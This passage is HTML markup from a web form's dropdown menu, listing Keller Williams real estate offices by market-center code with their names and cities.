							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
							        									<option value="mc1181">
										MC1181 &mdash; KW ® GALVESTON (Galveston TX)									</option>
							        									<option value="mc1184">
										MC1184 &mdash; KW® UNITE (LOGAN, UT)									</option>
							        									<option value="mc1186">
										MC1186 &mdash; KW® MIDHUDSON (POUGHKEEPSIE, NY)									</option>
							        									<option value="mc1189">
										MC1189 &mdash; KW® HORIZON (HUNTSVILLE, AL)									</option>
							        									<option value="mc119">
										MC119 &mdash; KW® REALTY (Collins CO)									</option>
							        									<option value="mc1190">
										MC1190 &mdash; KW® SUMMIT (, TEXAS)									</option>
							        									<option value="mc1195">
										MC1195 &mdash; KW® STEEL CITY (PA 15090)									</option>
							        									<option value="mc1215">
										MC1215 &mdash; KW® REALTY (Chattanooga, TN)									</option>
							        									<option value="mc1216">
										MC1216 &mdash; KW® REALTY (St., Boston,)									</option>
							        									<option value="mc1217">
										MC1217 &mdash; KW® REALTY (Middletown, RI)									</option>
							        									<option value="mc1219">
										MC1219 &mdash; KW® REALTY (Portland, OR)									</option>
							        									<option value="mc1220">
										MC1220 &mdash; KW® REALTY (Clemente, CA)									</option>
							        									<option value="mc1222">
										MC1222 &mdash; KW® REALTY (Charlotte, NC)									</option>
							        									<option value="mc1223">
										MC1223 &mdash; KW® REALTY (Boise, ID)									</option>
							        									<option value="mc1224-2">
										MC1224 &mdash; KW® REALTY (Helena, MT)									</option>
							        									<option value="mc1225">
										MC1225 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc1226">
										MC1226 &mdash; KW® REALTY (Portsmouth, NH)									</option>
							        									<option value="mc1230">
										MC1231 &mdash; KW® REALTY (Lexington, KY)									</option>
							        									<option value="mc1230-2">
										MC1230 &mdash; KW® REALTY (Grandville, MI)									</option>
							        									<option value="mc1232">
										MC1232 &mdash; KW® REALTY (Honolulu, HI)									</option>
							        									<option value="mc124">
										MC124 &mdash; KW® DALLAS PREMIER (DALLAS, TX)									</option>
							        									<option value="mc125">
										MC125 &mdash; KW® NEW ORLEANS (ORLEANS, LA)									</option>
							        									<option value="mc126">
										MC126 &mdash; KW® WEST SOUND (SILVERDALE, WA)									</option>
							        									<option value="mc130">
										MC130 &mdash; KW® SAN ANTONIO LEGACY GROUP (ANTONIO, TX)									</option>
							        									<option value="mc131">
										MC131 &mdash; KW® Advantage Realty LLC (LAKEWOOD, CO)									</option>
							        									<option value="mc132">
										MC132 &mdash; KW® REALTY (300	Bethel Park)									</option>
							        									<option value="mc133bc1">
										MC133BC1 &mdash; KW® ERIE (ERIE, PA)									</option>
							        									<option value="mc133bc2">
										MC133BC2 &mdash; KW® NEW CASTLE (CASTLE, PA)									</option>
							        									<option value="mc133bc3">
										MC133BC3 &mdash; KW® HERMITAGE (HERMITAGE, PA)									</option>
							        									<option value="mc133bc4">
										MC133BC4 &mdash; KW® BEAVER (BEAVER, PA)									</option>
							        									<option value="mc133bc5">
										MC133BC5 &mdash; KW® BULTER (BUTLER, PA)									</option>
							        									<option value="mc133bc6">
										MC133BC6 &mdash; KW® Greensburg (GREENSBURG, PA)									</option>
							        									<option value="mc133bc7">
										MC133BC7 &mdash; KW® IRWIN (IRWIN, PA)									</option>
							        									<option value="mc134">
										MC134 &mdash; KW® PROFESSIONALS (ASHEVILLE, NC)									</option>
							        									<option value="mc134bc">
										MC134BC &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc138">
										MC138 &mdash; KW® CLEARWATER (HARBOR, FL)									</option>
							        									<option value="mc139">
										MC139 &mdash; KW® PARTNERS, INC (Park, KS)									</option>
							        									<option value="mc140">
										MC140 &mdash; KW® ADVANTAGE (NOVI, MI)									</option>
							        									<option value="mc142">
										MC142 &mdash; KW® THRIVE (HEIGHTS, IL)									</option>
							        									<option value="mc143">
										MC143 &mdash; KW® FRISCO STARS (FRISCO, TX)									</option>
							        									<option value="mc145">
										MC145 &mdash; KW® ANN ARBOR (ARBOR, MI)									</option>
							        									<option value="mc147">
										MC147 &mdash; KW® REALTY (Newtown, PA)									</option>
							        									<option value="mc149">
										MC149 &mdash; KW® REALTY LIVINGSTON (HOWELL, MI)									</option>
							        									<option value="mc15">
										MC15 &mdash; KW® HOUSTON-NORTHEAST (KINGWOOD, TX)									</option>
							        									<option value="mc150">
										MC150 &mdash; KW® REALTY (Joseph, MI)									</option>
							        									<option value="mc152">
										MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF (DULUTH, GA)									</option>
							        									<option value="mc153">
										MC153 &mdash; KW® REALTY ROSEVILLE DRE# 01272617 (ROSEVILLE, CA)									</option>
							        									<option value="mc153bc">
										MC153BC &mdash; KW® REALTY SAC PORTFOLIO DRE# 01272617 (SACRAMENTO, CA)									</option>
							        									<option value="mc156">
										MC156 &mdash; KW® FIRST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc157">
										MC157 &mdash; KW® REALTY BOISE (BOISE, ID)									</option>
							        									<option value="mc159">
										MC159 &mdash; KW® WESTBOROUGH (WESTBOROUGH, MA)									</option>
							        									<option value="mc161">
										MC161 &mdash; KW® EAST VALLEY (TEMPE, AZ)									</option>
							        									<option value="mc162">
										MC162 &mdash; KW® REALTY AMARILLO (AMARILLO, TX)									</option>
							        									<option value="mc163">
										MC163 &mdash; KW® LONESTAR DFW (ARLINGTON, TX)									</option>
							        									<option value="mc163bc">
										MC163BC &mdash; KW® BEST SOUTHWEST (DESOTO, TX)									</option>
							        									<option value="mc164">
										MC164 &mdash; KW® CHANTILLY VENTURES (CHANTILLY, VA)									</option>
							        									<option value="mc165">
										MC165 &mdash; KW® REALTY PROFESSIONALS (SLIDELL, LA)									</option>
							        									<option value="mc168">
										MC168 &mdash; KW® REAL ESTATE PROFESIONALS (MCMURRAY, PA)									</option>
							        									<option value="mc169">
										MC169 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc17">
										MC17 &mdash; KW® SIGNATURE (KATY, TX)									</option>
							        									<option value="mc172">
										MC172 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc173">
										MC173 &mdash; KW® REALTY AUGUSTA PARTNERS (AUGUSTA, GA)									</option>
							        									<option value="mc175">
										MC175 &mdash; KW® JACKSONVILLE REALTY (JACKSONVILLE, FL)									</option>
							        									<option value="mc176">
										MC176 &mdash; KW® WALNUT CREEK (CREEK, CA)									</option>
							        									<option value="mc178">
										MC178 &mdash; KW® ATLANTA NORTH (MARIETTA, GA)									</option>
							        									<option value="mc179">
										MC179 &mdash; KW® SPOKANE (SPOKANE, WA)									</option>
							        									<option value="mc17bc">
										MC17BC &mdash; KW® FREEDOM (Houston, TX)									</option>
							        									<option value="mc181">
										MC181 &mdash; KW® NORTH ATLANTA (ALPHARETTA, GA)									</option>
							        									<option value="mc183">
										mc183 &mdash; KW® REALTY SUCCESS (ANDOVER, MA)									</option>
							        									<option value="mc184">
										MC184 &mdash; KW® CENTRAL RI (CRANSTON, RI)									</option>
							        									<option value="mc185">
										MC185 &mdash; KW® TOWN & COUNTRY REALTY (TALLAHASSEE, FL)									</option>
							        									<option value="mc187">
										MC187 &mdash; KW® SELECT REALTORS (ANNAPOLIS, MD)									</option>
							        									<option value="mc188">
										MC188 &mdash; KW® PARK RIDGE (RIDGE, IL)									</option>
							        									<option value="mc189">
										MC189 &mdash; KW® LAPLACE (LAPLACE, LA)									</option>
							        									<option value="mc191">
										MC191 &mdash; KW® GRAND RAPIDS EAST (RAPIDS, MI)									</option>
							        									<option value="mc191bc">
										MC191BC &mdash; KW®  (BUFFALO, MI)									</option>
							        									<option value="mc192">
										MC192 &mdash; KW® RED STICK PARTNERS (ROUGE, LA)									</option>
							        									<option value="mc193">
										MC193 &mdash; KW® REALTY (Colony, TX)									</option>
							        									<option value="mc195">
										MC195 &mdash; KW® DOYLESTOWN (DOYLESTOWN, PA)									</option>
							        									<option value="mc196">
										MC196 &mdash; KW® REALTY GULF COAST (PENSACOLA, FL)									</option>
							        									<option value="mc197">
										MC197 &mdash; KW® SAN DIEGO METRO | CA DRE# 01295699 (DIEGO, CA)									</option>
							        									<option value="mc198">
										MC198 &mdash; KW® WESTERN REALTY (BELLINGHAM, WA)									</option>
							        									<option value="mc198bc1">
										MC198BC1 &mdash; KW® WESTERN REALTY (VERNON, WA)									</option>
							        									<option value="mc198bc2">
										MC198BC2 &mdash; KW® WESTERN REALTY (HARBOR, WA)									</option>
							        									<option value="mc199">
										MC199 &mdash; KW® LAKE TRAVIS (AUSTIN, TX)									</option>
							        									<option value="mc2">
										MC2 &mdash; KW® HERITAGE REALTY (ANTONIO, TX)									</option>
							        									<option value="mc200">
										MC200 &mdash; KW® SILICON BEACH (REY, CA)									</option>
							        									<option value="mc204">
										MC204 &mdash; KW® SUBURBAN TAMPA (VALRICO, FL)									</option>
							        									<option value="mc204bc">
										MC204BC &mdash; KW® SUBURBAN TAMPA (CITY, FL)									</option>
							        									<option value="mc205">
										MC205 &mdash; KW® REALTY (Saginaw, MI)									</option>
							        									<option value="mc206">
										MC206 &mdash; KW® PREFERRED REALTY (RALEIGH, NC)									</option>
							        									<option value="mc207">
										MC207 &mdash; KW® WESTLAKE VILLAGE (CA 91361)									</option>
							        									<option value="mc208">
										MC208 &mdash; KW® INTEGRITY FIRST (GILBERT, AZ)									</option>
							        									<option value="mc209">
										MC209 &mdash; KW® EMERALD COAST (DESTIN, FL,)									</option>
							        									<option value="mc21">
										MC21 &mdash; KW® REALTY GREEN MEADOW (CITY, OK)									</option>
							        									<option value="mc210">
										MC210 &mdash; KW® LEGACY (KISSIMMEE, FL)									</option>
							        									<option value="mc213">
										MC213 &mdash; KW® REALTY ATLANTA PARTNERS (CITY, GA)									</option>
							        									<option value="mc214">
										MC214 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc215">
										MC215 &mdash; KW SUNCOAST (RANCH, FL)									</option>
							        									<option value="mc216">
										MC216 &mdash; KW® ESCONDIDO/NORTH COUNTY (ESCONDIDO, CA)									</option>
							        									<option value="mc218">
										MC218 &mdash; KW® LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc218caza">
										MC218CAZA &mdash; KW®CAZA LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc219">
										MC219 &mdash; KW® REALTY (Englewood, FL)									</option>
							        									<option value="mc22">
										MC22 &mdash; KW® THE WOODLANDS & MAGNOLIA (WOODLANDS, TX)									</option>
							        									<option value="mc220">
										MC220 &mdash; KW® REALTY ADVANTAGE (MARTINSBURG, WV)									</option>
							        									<option value="mc220bc">
										MC220BC1 &mdash; KW® REALTY (MORGANTOWN, WV)									</option>
							        									<option value="mc221">
										MC221 &mdash; KW® LAKESIDE (TOWNSHIP, MI)									</option>
							        									<option value="mc222">
										MC222 &mdash; KW® REALTY (Naples, FL)									</option>
							        									<option value="mc223">
										MC223 &mdash; KW® REALTY ELITE (BUCKEYE AZ)									</option>
							        									<option value="mc225">
										MC225 &mdash; KW® BOZEMAN (BOZEMAN, MT)									</option>
							        									<option value="mc226">
										MC226 &mdash; KW® INTOWN ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc23">
										MC23 &mdash; KW® REALTY ELITE (CITY, OK)									</option>
							        									<option value="mc230">
										MC230 &mdash; KW® REALTY PLATINUM (CITY, OK)									</option>
							        									<option value="mc232">
										MC232 &mdash; KW® RALEIGH (RALEIGH, NC)									</option>
							        									<option value="mc234">
										MC234 &mdash; KW® BLUE BELL (BELL, PA)									</option>
							        									<option value="mc238">
										MC238 &mdash; KW® LUBBOCK (LUBBOCK, TX)									</option>
							        									<option value="mc239">
										MC239 &mdash; KW® ALBUQUERQUE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc240">
										MC240 &mdash; KW® PRINCETON (PRINCETON, NJ)									</option>
							        									<option value="mc241">
										MC241 &mdash; KW® ROUND ROCK (ROCK, TX)									</option>
							        									<option value="mc242">
										MC242 &mdash; KW® REALTY (Troy, MI)									</option>
							        									<option value="mc245">
										MC245 &mdash; KW® LEGACY (WESTON, FL)									</option>
							        									<option value="mc246">
										MC246 &mdash; KW® REALTY ALLEN (ALLEN, TX)									</option>
							        									<option value="mc247">
										MC247 &mdash; KW® ATLANTA PERIMETER (ATLANTA, GA)									</option>
							        									<option value="mc248">
										MC248 &mdash; KW® FLORIDA PARTNERS (ORANGE, FL)									</option>
							        									<option value="mc249">
										MC249 &mdash; KW® PLATINUM (CHESTERFIELD, MI)									</option>
							        									<option value="mc249bc">
										MC249BC &mdash; KW® PLATINUM (Twp, MI)									</option>
							        									<option value="mc25">
										MC25 &mdash; KW® SOUTHWEST (LAND, TX)									</option>
							        									<option value="mc250">
										MC250 &mdash; KW® SAN DIEGO NORTH INLAND (DIEGO, CA)									</option>
							        									<option value="mc252">
										MC252 &mdash; KW® LANIER PARTNERS (GAINESVILLE, GA)									</option>
							        									<option value="mc255">
										MC255 &mdash; KW® UNIFIED (MOORESVILLE, NC)									</option>
							        									<option value="mc255bc">
